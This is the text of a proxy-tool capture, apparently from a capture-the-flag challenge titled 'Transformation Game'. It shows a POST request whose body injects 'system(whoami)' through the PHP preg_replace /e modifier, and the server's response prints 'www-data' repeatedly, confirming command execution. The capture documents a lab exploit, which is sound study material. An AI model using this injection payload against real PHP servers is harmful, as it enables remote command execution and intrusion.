 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 172.104.49.143:1409
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://172.104.49.143:1409
10 Connection: close
11 Referer: http://172.104.49.143:1409/index.php
12 Cookie: PHPSESSID=74304d9971f68bb3eb2c0f94235b9c29
13 Upgrade-Insecure-Requests: 1
14
15 pattern=//e&needle=system(whoami)
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 09:15:13 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 6887
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Transformation Game
</title>
16 www-data
17 www-data
18 www-data
19 www-data
20 www-data
21 www-data
22 www-data
23 www-data
24 www-data
25 www-data
26 www-data
27 www-data
28 www-data
29 www-data
30 www-data
31 www-data
32 www-data